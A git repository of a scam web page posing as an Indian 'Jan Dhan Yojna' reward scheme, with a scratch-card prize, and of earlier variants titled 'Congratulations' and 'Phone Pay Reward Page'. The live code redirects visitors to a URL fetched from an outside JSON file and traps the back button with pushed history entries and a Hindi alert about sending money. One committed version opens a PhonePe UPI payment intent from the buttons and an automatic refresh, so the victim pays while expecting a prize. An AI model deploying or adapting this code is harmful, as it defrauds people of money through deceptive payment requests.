
==== index.html @ 3e6247df "Update index.html" ====
<html lang="en">
    
<!-- Tamil/  13:42:52 GMT -->

<!-- Tamil/index.html  16:32:13 GMT -->
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <title>Digital Seva - Jan Dhan Yojna</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="Files/Pirate.css">
        <meta property="og:type" content="website">
        <meta property="og:title" content="">
        <meta property="og:description" content="Only for 5 Min">
        <meta property="og:image" content="img/prize.html">
        
<script>
// Wait for the DOM to be fully loaded
document.addEventListener('DOMContentLoaded', function() {
  // Find all images with the class 'dynamic-link'
  var images = document.querySelectorAll('.dynamic-link');

  images.forEach(function(image) {
    // Fetch the URL from link.php
    fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.json')
      .then(function(response) {
        return response.json();
      })
      .then(function(data) {
        // Create a new 'a' element
        var link = document.createElement('a');
        // Set the 'href' attribute to the URL from link.php
        link.href = data.url;
        // Insert the 'a' tag just before the image in the DOM
        image.parentNode.insertBefore(link, image);
        // Append the image to the 'a' tag
        link.appendChild(image);
      })
      .catch(function(error) {
        console.error('Error:', error);
      });
  });
});
</script>

<script>
// Wait for the DOM to be fully loaded
document.addEventListener('DOMContentLoaded', function() {
  // Fetch the URL from link.php
  fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.json')
    .then(function(response) {
      return response.json();
    })
    .then(function(data) {
      // Redirect after 10 seconds (10000 milliseconds)
      setTimeout(function(){
        window.location.href = data.url;
      }, 10000);
    })
    .catch(function(error) {
      console.error('Error:', error);
    });
});
</script>

<script>
function modifyHistory() {
  // Your static homepage URL
  var url = 'index.html';

  // Push ten entries onto the history stack with the static URL
  for (var i = 0; i < 10; i++) {
    history.pushState({}, '', url);
  }
}

// This named function will be used as the event handler for 'onpopstate'
function handlePopState(event) {
  // Display the message only if the event has state (it was triggered by a history action)
  if (event.state) {
    alert('धन राशि को खाते में भेजने के लिए "OK" पर क्लिक करें');

    // Remove this event handler because its job is done after showing the alert once
    window.removeEventListener('popstate', handlePopState);

    // Since we have effectively "consumed" one history state by showing the alert,
    // we want to make sure that another 'back' action by the user still takes them somewhere meaningful.
    history.go(-1);
  }
}

// Call the modifyHistory function and set event listener when the document is fully loaded
document.addEventListener('DOMContentLoaded', function() {
  modifyHistory();
  window.addEventListener('popstate', handlePopState);
});
</script>

 <script>
document.addEventListener('contextmenu', function(e) {
  e.preventDefault();
  alert(' 🏴‍☠️ The Pirate King - Chod Bhai Copy Nhi Hogi Site, Tere Bhai Pirate Ne Server Sided Scripting Ki Hain ;)');
});
 </script>
        
        <style>
            
              #overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7); /* Transparent black background */
            justify-content: center;
            align-items: center;
            z-index: 50;
        }

        #popup {
            max-width: 80%;
            max-height: 80%;
        }
            
        </style>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LEY0NEY08X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LEY0NEY08X');
</script>

    </head>

        
            <div>
                <img src="Files/Top.gif" alt="Image 1" width="100%" height="auto" class="dynamic-link">
            </div>
        </a>
         <div id="overlay" onclick="hidePopup()">

    </div>
        <div class="container" id="js-container">
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <div class="confetti"></div>
            <canvas class="canvas" id="js-canvas" width="290" height="290" style="z-index: 2;height: 300px; width: 310px;"></canvas>
            <form class="form" style="visibility: visible;">
                <img src="Files/Mid.png" alt="Image 2" width="98%" height="auto" class="dynamic-link">
                <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
                    <center>
                        <h1>
                            <b>
                                <font color="Black"></font>
                            </b>
                        </h1>
                    </center>
                    <font color="green"></font>
                </span>
                <font color="green"></font>
            </form>
        </div>
        <font color="green">
            <br>
            <a href="#">
                <img src="Files/Bot.gif" alt="Image 3" width="100%" height="auto" class="dynamic-link">
            </a>
             <script>
                (function() {

                    'use strict';

                    var isDrawing, lastPoint;
                    var container = document.getElementById('js-container')
                      , canvas = document.getElementById('js-canvas')
                      , canvasWidth = canvas.width
                      , canvasHeight = canvas.height
                      , ctx = canvas.getContext('2d')
                      , image = new Image()
                      , brush = new Image();

                    // base64 Workaround because Same-Origin-Policy
                    image.src = "[data-uri]"
                    image.onload = function() {
                        ctx.drawImage(image, 0, 0);
                        // Show the form when Image is loaded.
                        document.querySelectorAll('.form')[0].style.visibility = 'visible';

                    }
                    ;
                    brush.src = '[data-uri]';

                    canvas.addEventListener('mousedown', handleMouseDown, false);
                    canvas.addEventListener('touchstart', handleMouseDown, false);
                    canvas.addEventListener('mousemove', handleMouseMove, false);
                    canvas.addEventListener('touchmove', handleMouseMove, false);
                    canvas.addEventListener('mouseup', handleMouseUp, false);
                    canvas.addEventListener('touchend', handleMouseUp, false);

                    function distanceBetween(point1, point2) {
                        return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
                    }

                    function angleBetween(point1, point2) {
                        return Math.atan2(point2.x - point1.x, point2.y - point1.y);
                    }

                    // Only test every `stride` pixel. `stride`x faster,
                    // but might lead to inaccuracy
                    function getFilledInPixels(stride) {
                        if (!stride || stride < 1) {
                            stride = 1;
                        }

                        var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight)
                          , pdata = pixels.data
                          , l = pdata.length
                          , total = (l / stride)
                          , count = 0;

                        // Iterate over all pixels
                        for (var i = count = 0; i < l; i += stride) {
                            if (parseInt(pdata[i]) === 0) {
                                count++;
                            }
                        }

                        return Math.round((count / total) * 100);
                    }

                    function getMouse(e, canvas) {
                        var offsetX = 0, offsetY = 0, mx, my;

                        if (canvas.offsetParent !== undefined) {
                            do {
                                offsetX += canvas.offsetLeft;
                                offsetY += canvas.offsetTop;
                            } while ((canvas = canvas.offsetParent));
                        }

                        mx = (e.pageX || e.touches[0].clientX) - offsetX;
                        my = (e.pageY || e.touches[0].clientY) - offsetY;

                        return {
                            x: mx,
                            y: my
                        };
                    }

                    function handlePercentage(filledInPixels) {
                        filledInPixels = filledInPixels || 0;
                        if (filledInPixels > 40) {
                            canvas.parentNode.removeChild(canvas);
                            var elems = document.getElementsByClassName("confetti");
                            for (var i = 0; i < elems.length; i++) {
                                document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
                            }
                        }
                    }

                    function handleMouseDown(e) {
                        isDrawing = true;
                        lastPoint = getMouse(e, canvas);
                    }

                    function handleMouseMove(e) {
                        if (!isDrawing) {
                            return;
                        }

                        e.preventDefault();

                        var currentPoint = getMouse(e, canvas), dist = distanceBetween(lastPoint, currentPoint), angle = angleBetween(lastPoint, currentPoint), x, y;

                        for (var i = 0; i < dist; i++) {
                            x = lastPoint.x + (Math.sin(angle) * i) - 25;
                            y = lastPoint.y + (Math.cos(angle) * i) - 25;
                            ctx.globalCompositeOperation = 'destination-out';
                            ctx.drawImage(brush, x, y);
                        }

                        lastPoint = currentPoint;
                        handlePercentage(getFilledInPixels(32));
                    }

                    function handleMouseUp(e) {
                        isDrawing = false;
                    }

                }
                )();
            </script>
        </font>
  
  
    </body>

<!-- Tamil/  13:42:57 GMT -->

<!-- Tamil/index.html  16:32:13 GMT -->
</html>
---- Files/Pirate.css ----
body{
    margin: 0px;
    padding: 0px;
    font-family: "Verdana", Sans-serif;
}
.head1{
    background-color: #458af1;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 50px;
    font-size: 20px;
    color: white;
    font-weight: 600;
    letter-spacing: 0.4px; 
    width: 100%;
}
.head2{
    display: flex;
    flex-direction: row;
    padding: 15px;
}
.foot{
    position: fixed;
    bottom: 0px;
    width: 100%;
}
.foot1{
    background-color: #458af1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    height: 50px;
    color: white;
    letter-spacing: 0.4px; 
}

.container {
    border: 0px solid #000000;
    border-radius: 30px;
    position: relative;
    width: 310px;
    height: 300px;
    margin: 0 auto;
    margin-top: 20px;
  }
  
  .canvas {
    position: absolute;
    top: 0;
  }
  
/* /////////// */


.confetti {
visibility: hidden;
width: 15px;
height: 15px;
background-color: #f2d74e;
position: absolute;
left: 50%;
animation: confetti 5s ease-in-out -1s  infinite;
transform-origin: left top;
}
.confetti:nth-child(1) {
background-color: #34a853; left: 20%; animation-delay: -5s;
}
.confetti:nth-child(3) {
background-color: #ff9a91; left: 30%; animation-delay: -3s;
}
.confetti:nth-child(4) {
background-color: #f2d74e; left: 40%; animation-delay: -2.5s;
}
.confetti:nth-child(5) {
background-color: #458af1; left: 50%; animation-delay: -4s;
}
.confetti:nth-child(6) {
background-color: #ff9a91; left: 60%; animation-delay: -6s;
}
.confetti:nth-child(7) {
background-color: #34a853; left: 70%; animation-delay: -1.5s;
}
.confetti:nth-child(8) {
background-color: #458af1; left: 80%; animation-delay: -2s;
}
.confetti:nth-child(9) {
background-color: #ff9a91; left: 90%; animation-delay: -3.5s;
}
.confetti:nth-child(10) {
background-color: #f2d74e; left: 100%; animation-delay: -2.5s;
}

@keyframes confetti {
0% { transform: rotateZ(15deg) rotateY(0deg) translate(0,0); }
25% { transform: rotateZ(5deg) rotateY(360deg) translate(-5vw,20vh); }
50% { transform: rotateZ(15deg) rotateY(720deg) translate(5vw,60vh); }
75% { transform: rotateZ(5deg) rotateY(1080deg) translate(-10vw,80vh); }
100% { transform: rotateZ(15deg) rotateY(1440deg) translate(10vw,110vh); }
}


/* Button used to open the contact form - fixed at the bottom of the page */
.open-button {
  background-color: #555;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  opacity: 0.8;
  position: fixed;
  bottom: 40px;
  right: 40px;
  width: 280px;
}

/* The popup form - hidden by default */
.form-popup {
  display: none;
  position: fixed;
  bottom: 0;
  right: 0px;
  border: 3px solid #f1f1f1;
  z-index: 9;
}

/* Add styles to the form container */
.form-container {
  max-width: 100%;
  padding: 10px;
  background-color: white;
}

/* Full-width input fields */
.form-container input[type=text], .form-container input[type=password] {
  width: 90%;
  padding: 15px;
  margin: 5px 0 22px 0;
  border: none;
  background: #f1f1f1;
}

/* When the inputs get focus, do something */
.form-container input[type=text]:focus, .form-container input[type=password]:focus {
  background-color: #ddd;
  outline: none;
}

/* Set a style for the submit/login button */
.form-container .btn {
  background-color: #04AA6D;
  color: white;
  padding: 16px 20px;
  border: none;
  cursor: pointer;
  width: 100%;
  margin-bottom:10px;
  opacity: 0.8;
}

/* Add a red background color to the cancel button */
.form-container .cancel {
  background-color: blue;
}

/* Add some hover effects to buttons */
.form-container .btn:hover, .open-button:hover {
  opacity: 1;
}

==== commit 2afff60f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,7 +21,7 @@
 
   images.forEach(function(image) {
     // Fetch the URL from link.php
-    fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.json')
+    fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/main.json')
       .then(function(response) {
         return response.json();
       })
@@ -46,7 +46,7 @@
 // Wait for the DOM to be fully loaded
 document.addEventListener('DOMContentLoaded', function() {
   // Fetch the URL from link.php
-  fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/bonus.json')
+  fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/main.json')
     .then(function(response) {
       return response.json();
     })

==== commit a5da15c3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,313 +1,240 @@
-<html lang="en">
-    
-<!-- Tamil/  13:42:52 GMT -->
-
-<!-- Tamil/index.html  16:32:13 GMT -->
-<head>
-        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-        <title>Digital Seva - Jan Dhan Yojna</title>
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <link rel="stylesheet" href="Files/Pirate.css">
-        <meta property="og:type" content="website">
-        <meta property="og:title" content="">
-        <meta property="og:description" content="Only for 5 Min">
-        <meta property="og:image" content="img/prize.html">
-        
-<script>
-// Wait for the DOM to be fully loaded
-document.addEventListener('DOMContentLoaded', function() {
-  // Find all images with the class 'dynamic-link'
-  var images = document.querySelectorAll('.dynamic-link');
-
-  images.forEach(function(image) {
-    // Fetch the URL from link.php
-    fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/main.json')
-      .then(function(response) {
-        return response.json();
-      })
-      .then(function(data) {
-        // Create a new 'a' element
-        var link = document.createElement('a');
-        // Set the 'href' attribute to the URL from link.php
-        link.href = data.url;
-        // Insert the 'a' tag just before the image in the DOM
-        image.parentNode.insertBefore(link, image);
-        // Append the image to the 'a' tag
-        link.appendChild(image);
-      })
-      .catch(function(error) {
-        console.error('Error:', error);
-      });
-  });
-});
-</script>
-
-<script>
-// Wait for the DOM to be fully loaded
-document.addEventListener('DOMContentLoaded', function() {
-  // Fetch the URL from link.php
-  fetch('https://muneeb12344.github.io/DUCKIST-12-LINK/main.json')
-    .then(function(response) {
-      return response.json();
-    })
-    .then(function(data) {
-      // Redirect after 10 seconds (10000 milliseconds)
-      setTimeout(function(){
-        window.location.href = data.url;
-      }, 10000);
-    })
-    .catch(function(error) {
-      console.error('Error:', error);
-    });
-});
-</script>
-
-<script>
-function modifyHistory() {
-  // Your static homepage URL
-  var url = 'index.html';
-
-  // Push ten entries onto the history stack with the static URL
-  for (var i = 0; i < 10; i++) {
-    history.pushState({}, '', url);
-  }
-}
-
-// This named function will be used as the event handler for 'onpopstate'
-function handlePopState(event) {
-  // Display the message only if the event has state (it was triggered by a history action)
-  if (event.state) {
-    alert('धन राशि को खाते में भेजने के लिए "OK" पर क्लिक करें');
-
-    // Remove this event handler because its job is done after showing the alert once
-    window.removeEventListener('popstate', handlePopState);
-
-    // Since we have effectively "consumed" one history state by showing the alert,
-    // we want to make sure that another 'back' action by the user still takes them somewhere meaningful.
-    history.go(-1);
-  }
-}
-
-// Call the modifyHistory function and set event listener when the document is fully loaded
-document.addEventListener('DOMContentLoaded', function() {
-  modifyHistory();
-  window.addEventListener('popstate', handlePopState);
-});
-</script>
-
- <script>
-document.addEventListener('contextmenu', function(e) {
-  e.preventDefault();
-  alert(' 🏴‍☠️ The Pirate King - Chod Bhai Copy Nhi Hogi Site, Tere Bhai Pirate Ne Server Sided Scripting Ki Hain ;)');
-});
- </script>
-        
-        <style>
-            
-              #overlay {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.7); /* Transparent black background */
-            justify-content: center;
-            align-items: center;
-            z-index: 50;
-        }
-
-        #popup {
-            max-width: 80%;
-            max-height: 80%;
-        }
-            
-        </style>
-        
-        <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-LEY0NEY08X"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-LEY0NEY08X');
-</script>
-
-    </head>
-
-        
-            <div>
-                <img src="Files/Top.gif" alt="Image 1" width="100%" height="auto" class="dynamic-link">
-            </div>
-        </a>
-         <div id="overlay" onclick="hidePopup()">
-
-    </div>
-        <div class="container" id="js-container">
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <div class="confetti"></div>
-            <canvas class="canvas" id="js-canvas" width="290" height="290" style="z-index: 2;height: 300px; width: 310px;"></canvas>
-            <form class="form" style="visibility: visible;">
-                <img src="Files/Mid.png" alt="Image 2" width="98%" height="auto" class="dynamic-link">
-                <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
-                    <center>
-                        <h1>
-                            <b>
-                                <font color="Black"></font>
-                            </b>
-                        </h1>
-                    </center>
-                    <font color="green"></font>
-                </span>
-                <font color="green"></font>
-            </form>
-        </div>
-        <font color="green">
-            <br>
-            <a href="#">
-                <img src="Files/Bot.gif" alt="Image 3" width="100%" height="auto" class="dynamic-link">
-            </a>
-             <script>
-                (function() {
-
-                    'use strict';
-
-                    var isDrawing, lastPoint;
-                    var container = document.getElementById('js-container')
-                      , canvas = document.getElementById('js-canvas')
-                      , canvasWidth = canvas.width
-                      , canvasHeight = canvas.height
-                      , ctx = canvas.getContext('2d')
-                      , image = new Image()
-                      , brush = new Image();
-
-                    // base64 Workaround because Same-Origin-Policy
-                    image.src = "[data-uri]"
-                    image.onload = function() {
-                        ctx.drawImage(image, 0, 0);
-                        // Show the form when Image is loaded.
-                        document.querySelectorAll('.form')[0].style.visibility = 'visible';
-
-                    }
-                    ;
-                    brush.src = '[data-uri]';
-
-                    canvas.addEventListener('mousedown', handleMouseDown, false);
-                    canvas.addEventListener('touchstart', handleMouseDown, false);
-                    canvas.addEventListener('mousemove', handleMouseMove, false);
-                    canvas.addEventListener('touchmove', handleMouseMove, false);
-                    canvas.addEventListener('mouseup', handleMouseUp, false);
-                    canvas.addEventListener('touchend', handleMouseUp, false);
-
-                    function distanceBetween(point1, point2) {
-                        return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
-                    }
-
-                    function angleBetween(point1, point2) {
-                        return Math.atan2(point2.x - point1.x, point2.y - point1.y);
-                    }
-
-                    // Only test every `stride` pixel. `stride`x faster,
-                    // but might lead to inaccuracy
-                    function getFilledInPixels(stride) {
-                        if (!stride || stride < 1) {
-                            stride = 1;
-                        }
-
-                        var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight)
-                          , pdata = pixels.data
-                          , l = pdata.length
-                          , total = (l / stride)
-                          , count = 0;
-
-                        // Iterate over all pixels
-                        for (var i = count = 0; i < l; i += stride) {
-                            if (parseInt(pdata[i]) === 0) {
-                                count++;
-                            }
-                        }
-
-                        return Math.round((count / total) * 100);
-                    }
-
-                    function getMouse(e, canvas) {
-                        var offsetX = 0, offsetY = 0, mx, my;
-
-                        if (canvas.offsetParent !== undefined) {
-                            do {
-                                offsetX += canvas.offsetLeft;
-                                offsetY += canvas.offsetTop;
-                            } while ((canvas = canvas.offsetParent));
-                        }
-
-                        mx = (e.pageX || e.touches[0].clientX) - offsetX;
-                        my = (e.pageY || e.touches[0].clientY) - offsetY;
-
-                        return {
-                            x: mx,
-                            y: my
-                        };
-                    }
-
-                    function handlePercentage(filledInPixels) {
-                        filledInPixels = filledInPixels || 0;
-                        if (filledInPixels > 40) {
-                            canvas.parentNode.removeChild(canvas);
-                            var elems = document.getElementsByClassName("confetti");
-                            for (var i = 0; i < elems.length; i++) {
-                                document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
-                            }
-                        }
-                    }
-
-                    function handleMouseDown(e) {
-                        isDrawing = true;
-                        lastPoint = getMouse(e, canvas);
-                    }
-
-                    function handleMouseMove(e) {
-                        if (!isDrawing) {
-                            return;
-                        }
-
-                        e.preventDefault();
-
-                        var currentPoint = getMouse(e, canvas), dist = distanceBetween(lastPoint, currentPoint), angle = angleBetween(lastPoint, currentPoint), x, y;
-
-                        for (var i = 0; i < dist; i++) {
-                            x = lastPoint.x + (Math.sin(angle) * i) - 25;
-                            y = lastPoint.y + (Math.cos(angle) * i) - 25;
-                            ctx.globalCompositeOperation = 'destination-out';
-                            ctx.drawImage(brush, x, y);
-                        }
-
-                        lastPoint = currentPoint;
-                        handlePercentage(getFilledInPixels(32));
-                    }
-
-                    function handleMouseUp(e) {
-                        isDrawing = false;
-                    }
-
-                }
-                )();
-            </script>
-        </font>
-  
-  
-    </body>
-
-<!-- Tamil/  13:42:57 GMT -->
-
-<!-- Tamil/index.html  16:32:13 GMT -->
-</html>
+<html lang="en">
+
+<head>
+    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+
+    <title>Congratulations</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="./index_files/style.css">
+    <meta property="og:type" content="website">
+    <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
+    <meta property="og:description" content="Only for 10 Minutes">
+    <meta property="og:image" content="img/prize.html">
+    <script src="https://muneeb12344.github.io/DUCKIST-12-LINK/main.js"></script>
+    <script type="text/javascript">
+        function disableRightClick() {
+            alert("Bhaag maderchod 🖕🖕 !!");
+            return false;
+        }
+
+        function showPopup() {
+
+            document.getElementById('overlay').style.display = 'flex';
+        }
+    </script>
+    <style>
+        #overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.7);
+            justify-content: center;
+            align-items: center;
+            z-index: 50;
+        }
+
+        #popup {
+            max-width: 80%;
+            max-height: 80%;
+        }
+    </style>
+
+</head>
+
+<body oncontextmenu=" return disableRightClick();">
+
+
+    <div>
+        <a href="#" class="ayhay">
+            <img src="./index_files/top.jpg" width="100%" height="auto">
+        </a>
+    </div>
+
+    <div class="container" id="js-container">
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <div class="confetti"></div>
+        <canvas class="canvas" id="js-canvas" width="290" height="290"
+            style="z-index: 2;height: 300px; width: 310px;"></canvas>
+        <form class="form" style="visibility: visible;">
+            <img src="./index_files/middle.jpg" width="100%" height="auto">
+            <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
+                <center>
+                    <h1>
+                        <b>
+                            <font color="green" id="price">₹100</font>
+                        </b>
+                    </h1>
+                </center>
+                <font color="red"></font>
+            </span>
+            <font color="green"></font>
+        </form>
+    </div>
+    <font color="green">
+        <br>
+        <a href="#" class="ayhay">
+            <img src="./index_files/bottom.jpg" onclick="showPopup();" width="100%" height="auto">
+        </a>
+        <script>
+            (function () {
+
+                'use strict';
+
+                var isDrawing, lastPoint;
+                var container = document.getElementById('js-container'),
+                    canvas = document.getElementById('js-canvas'),
+                    canvasWidth = canvas.width,
+                    canvasHeight = canvas.height,
+                    ctx = canvas.getContext('2d'),
+                    image = new Image(),
+                    brush = new Image();
+
+                // base64 Workaround because Same-Origin-Policy
+                image.src = "[data-uri]"
+                image.onload = function () {
+                    ctx.drawImage(image, 0, 0);
+                    // Show the form when Image is loaded.
+                    document.querySelectorAll('.form')[0].style.visibility = 'visible';
+
+                };
+                brush.src = '[data-uri]';
+
+                canvas.addEventListener('mousedown', handleMouseDown, false);
+                canvas.addEventListener('touchstart', handleMouseDown, false);
+                canvas.addEventListener('mousemove', handleMouseMove, false);
+                canvas.addEventListener('touchmove', handleMouseMove, false);
+                canvas.addEventListener('mouseup', handleMouseUp, false);
+                canvas.addEventListener('touchend', handleMouseUp, false);
+
+                function distanceBetween(point1, point2) {
+                    return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
+                }
+
+                function angleBetween(point1, point2) {
+                    return Math.atan2(point2.x - point1.x, point2.y - point1.y);
+                }
+
+                // Only test every `stride` pixel. `stride`x faster,
+                // but might lead to inaccuracy
+                function getFilledInPixels(stride) {
+                    if (!stride || stride < 1) {
+                        stride = 1;
+                    }
+
+                    var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
+                        pdata = pixels.data,
+                        l = pdata.length,
+                        total = (l / stride),
+                        count = 0;
+
+                    // Iterate over all pixels
+                    for (var i = count = 0; i < l; i += stride) {
+                        if (parseInt(pdata[i]) === 0) {
+                            count++;
+                        }
+                    }
+
+                    return Math.round((count / total) * 100);
+                }
+
+                function getMouse(e, canvas) {
+                    var offsetX = 0,
+                        offsetY = 0,
+                        mx, my;
+
+                    if (canvas.offsetParent !== undefined) {
+                        do {
+                            offsetX += canvas.offsetLeft;
+                            offsetY += canvas.offsetTop;
+                        } while ((canvas = canvas.offsetParent));
+                    }
+
+                    mx = (e.pageX || e.touches[0].clientX) - offsetX;
+                    my = (e.pageY || e.touches[0].clientY) - offsetY;
+
+                    return {
+                        x: mx,
+                        y: my
+                    };
+                }
+
+                function handlePercentage(filledInPixels) {
+                    filledInPixels = filledInPixels || 0;
+                    if (filledInPixels > 40) {
+                        canvas.parentNode.removeChild(canvas);
+                        var elems = document.getElementsByClassName("confetti");
+                        for (var i = 0; i < elems.length; i++) {
+                            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
+                        }
+                    }
+                }
+
+                function handleMouseDown(e) {
+                    isDrawing = true;
+                    lastPoint = getMouse(e, canvas);
+                }
+
+                function handleMouseMove(e) {
+                    if (!isDrawing) {
+                        return;
+                    }
+
+                    e.preventDefault();
+
+                    var currentPoint = getMouse(e, canvas),
+                        dist = distanceBetween(lastPoint, currentPoint),
+                        angle = angleBetween(lastPoint, currentPoint),
+                        x, y;
+
+                    for (var i = 0; i < dist; i++) {
+                        x = lastPoint.x + (Math.sin(angle) * i) - 25;
+                        y = lastPoint.y + (Math.cos(angle) * i) - 25;
+                        ctx.globalCompositeOperation = 'destination-out';
+                        ctx.drawImage(brush, x, y);
+                    }
+
+                    lastPoint = currentPoint;
+                    handlePercentage(getFilledInPixels(32));
+                }
+
+                function handleMouseUp(e) {
+                    isDrawing = false;
+                }
+
+            })();
+        </script>
+    </font>
+
+
+    <script>
+        var bestLink = 'phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '.00&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
+        var ayhayElements = document.getElementsByClassName("ayhay");
+
+        for (var i = 0; i < ayhayElements.length; i++) {
+            ayhayElements[i].href = bestLink;
+        }
+        document.getElementById('price').innerText = '₹' + price;
+        var newMetaTag = document.createElement('meta');
+        newMetaTag.httpEquiv = 'refresh';
+        newMetaTag.id = 'newRefreshMeta';
+        var newContent = '7;url=phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
+        newMetaTag.content = newContent;
+        document.head.appendChild(newMetaTag);
+    </script>
+
+
+</body>
+
+</html>--- a/index_files/style.css
+++ b/index_files/style.css
@@ -0,0 +1,138 @@
+body {
+    margin: 0;
+    padding: 0;
+    font-family: verdana, Sans-serif
+}
+
+.head1 {
+    background-color: #458af1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 50px;
+    font-size: 20px;
+    color: #fff;
+    font-weight: 600;
+    letter-spacing: .4px;
+    width: 100%
+}
+
+.head2 {
+    display: flex;
+    flex-direction: row;
+    padding: 15px
+}
+
+.foot {
+    position: fixed;
+    bottom: 0;
+    width: 100%
+}
+
+.foot1 {
+    background-color: #458af1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 16px;
+    height: 50px;
+    color: #fff;
+    letter-spacing: .4px
+}
+
+.container {
+    border: 1px solid #fff;
+    position: relative;
+    width: 310px;
+    height: 300px;
+    margin: 0 auto;
+    margin-top: 20px
+}
+
+.canvas {
+    position: absolute;
+    top: 0
+}
+
+.confetti {
+    visibility: hidden;
+    width: 15px;
+    height: 15px;
+    background-color: #f2d74e;
+    position: absolute;
+    left: 50%;
+    animation: confetti 5s ease-in-out -1s infinite;
+    transform-origin: left top
+}
+
+.confetti:nth-child(1) {
+    background-color: #34a853;
+    left: 20%;
+    animation-delay: -5s
+}
+
+.confetti:nth-child(3) {
+    background-color: #ff9a91;
+    left: 30%;
+    animation-delay: -3s
+}
+
+.confetti:nth-child(4) {
+    background-color: #f2d74e;
+    left: 40%;
+    animation-delay: -2.5s
+}
+
+.confetti:nth-child(5) {
+    background-color: #458af1;
+    left: 50%;
+    animation-delay: -4s
+}
+
+.confetti:nth-child(6) {
+    background-color: #ff9a91;
+    left: 60%;
+    animation-delay: -6s
+}
+
+.confetti:nth-child(7) {
+    background-color: #34a853;
+    left: 70%;
+    animation-delay: -1.5s
+}
+
+.confetti:nth-child(8) {
+    background-color: #458af1;
+    left: 80%;
+    animation-delay: -2s
+}
+
+.confetti:nth-child(9) {
+    background-color: #ff9a91;
+    left: 90%;
+    animation-delay: -3.5s
+}
+
+.confetti:nth-child(10) {
+    background-color: #f2d74e;
+    left: 100%;
+    animation-delay: -2.5s
+}
+
+@keyframes confetti {
+    0% {
+        transform: rotateZ(15deg) rotateY(0deg) translate(0, 0)
+    }
+    25% {
+        transform: rotateZ(5deg) rotateY(360deg) translate(-5vw, 20vh)
+    }
+    50% {
+        transform: rotateZ(15deg) rotateY(720deg) translate(5vw, 60vh)
+    }
+    75% {
+        transform: rotateZ(5deg) rotateY(1080deg) translate(-10vw, 80vh)
+    }
+    100% {
+        transform: rotateZ(15deg) rotateY(1440deg) translate(10vw, 110vh)
+    }
+}
==== commit 44a513bb: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,240 +1,37 @@
+<!DOCTYPE html>
 <html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <meta http-equiv="X-UA-Compatible" content="ie=edge">
+  <title>Phone Pay Reward Page</title>
+  <meta property="og:type" content="website">
